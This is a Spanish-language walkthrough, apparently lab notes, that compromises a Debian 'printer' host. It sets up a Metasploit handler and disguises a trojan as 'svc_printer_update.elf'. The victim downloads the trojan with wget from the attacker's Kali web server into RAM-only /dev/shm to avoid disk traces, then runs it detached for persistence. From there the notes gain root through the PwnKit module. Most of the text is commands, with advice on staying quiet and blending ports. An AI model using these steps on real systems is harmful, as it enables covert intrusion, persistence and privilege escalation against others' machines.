[set LHOST 192.168.10.100] te pide la ip de kali
[set LPORT 443] el Puerto que le puse al troyano cuando lo cree
[set ExitOnSession false] ExitOnSession false: Esto permite que si la sesión se corta, el receptor siga escuchando para que puedas reconectar.



[options] para verificar los cambios


[exploit -j] para tirar el ataque, j: Lo ejecuta en segundo plano (job).


Paso 3: Transferencia Silenciosa (En la Debian)
No lo descargues en la carpeta personal. Vamos a usar /dev/shm, que es un sistema de archivos que vive en la memoria RAM. Si alguien reinicia la máquina o mira el disco duro, ¡el troyano no existe!

- En tu shell de la Debian:
Bash
[cd /dev/shm ] Vamos a usar /dev/shm, que es un sistema de archivos que vive en la memoria RAM. Si alguien reinicia la máquina o mira el disco duro, ¡el troyano no existe!


[ ﻿python3 -m http.server 80 ]
Para que wget funcione, necesito que mi Kali se comporte como un servidor web. Abro una nueva terminal en tu Kali y voy a la carpeta donde tengo el archivo svc_printer_update.elf


[wget http://192.168.10.100/svc_printer_update.elf] para descargar el troyano a la maquina victima


[ls] verificar si se descargo en la carpeta


[chmod +x svc_printer_update.elf] para darle permiso de ejecución
[ls -la] verificar los cambios de privilegios que se le dio, ya tienes los privilegios de ejecusion


[./svc_printer_update.elf & disown] (& disown) Esto hace que el proceso corra en el fondo y se desvincule de tu terminal actual. Si cierras la shell, el troyano sigue vivo.


Escalada de Privilegios con Meterpreter
==========================================================
Una vez recibas la sesión en tu Kali (verás: Meterpreter session 1 opened), entra en ella:
[enter] + [sessions]
Para que te deje escribir, y para ver la sessions creada

Bash

[sessions -i 1] para tener la sesión de meterpreter

Tengo sesion

NOTA: Ahora, para ser root de la forma más invisible posible, no uso getsystem de inmediato (hace mucho ruido). Usare el sugeridor:

- Ejecuta el escáner:
Bash
[run post/multi/recon/local_exploit_suggester]


NOTA: metasplotable medio un fallo, Ese error de Ruby (uninitialized constant HTTP) ocurre porque Metasploit está intentando cargar una librería para comprobar exploits web y la versión de Ruby de tu Kali tiene un conflicto con esa gema específica.

1. La solución rápida (Actualizar la base de datos)
[ sudo apt update && sudo apt install metasploit-framework -y ]

Actualizar la base de datos: A veces Metasploit se queda "atascado" con gemas antiguas. Intenta esto en una terminal nueva de tu Kali (fuera de msfconsole) 

A.2- [sudo msfdb reinit] Limpia la base de datos (Opcional pero recomendado): Esto asegura que no haya ruidos de la instalación anterior

service postgresql start -> msfconsole
A.2[ apt install ] cuando inicie metasplotable, lo lanzas hay para actualice su base de datos
[ ﻿sudo fuser -k 443/tcp] aveces el puerto que estabas usando se queda atascado "zombie" de una prueba anterior. Usare este comando definitivo para "limpiar" el puerto 443 de raíz


[ ./svc_printer_update.elf ] ve de nuevo a la maquina de la impresora y lanzas de nuevo el troyano para que metasplotable coja la señal y te de una sessions de nuevo

[enter] + [sessions]
Para que te deje escribir, y para ver la sessions creada

[sessions -i 1] para tener la sesión de meterpreter


[ run post/multi/recon/local_exploit_suggester ] tirar de nuevo

2. El "Plan B" dentro de Metasploit (Sin el Suggester)
Si el local_exploit_suggester sigue fallando, no te detengas. Puedes hacer la búsqueda de exploits manualmente dentro de Meterpreter para luego buscar el módulo en MSF:
Paso A: Mira la versión del Kernel En tu sesión de Meterpreter escribe:
Bash
[meterpreter > Shell] crear una Shell mas interativa para usar comando mas amigable
[ uname -a] Una vez en la shell de Linux:

Si te sale algo como "Linux 4.x.x" o "Linux 5.x.x", anótalo.

Tienes un Debian 13 con un Kernel muy reciente (6.12.86). Al ser un sistema de 2026, los exploits antiguos (como Dirty Cow) no funcionarán.
Como el local_exploit_suggester te está fallando por un error de Ruby, vamos a hacer la elevación de privilegio manual mente.

[find / -perm -u=s -type f 2>/dev/null] Este comando busca en todo el sistema (/), con permisos de usuario SUID (-perm -u=s), que sean archivos (-type f) y envía los errores de "permiso denegado" al vacío (2>/dev/null) para que la lista sea limpia.


- Paso a paso: Cómo ser ROOT ahora mismo desde Meterpreter
Vamos a usar el módulo de PwnKit dentro de Metasploit, ya que es el método más profesional

[exit] Sal de la shell de Debian para volver a Meterpreter
[ bg / background]


[ ﻿ search pwnkit] Busca y usa el exploit de PwnKit
[use] + [0] para seleccionar el modulo, y el numero accinado del modulo
use exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec


[options]para ver lo que necesita su configuración



[ set SESSION 1]
Como ya tengo una sesión de Meterpreter abierta (la de hp-printer), solo tengo que decirle el número. (sessions -l)
[ set LPORT 445] Cambiar el Puerto del Payload (LPORT)
Importante: No uses el 4444 (es muy obvio) ni el 443 (porque tu sesión actual ya lo está usando y entrarían en conflicto). Vamos a usar el 445, que suele ser para compartir archivos (SMB) y es muy común en redes de oficina.
[ set LHOST 192.168.10.100] necesita la dirección de mi kali, ya la tienes, pero solo es por mencionarlo
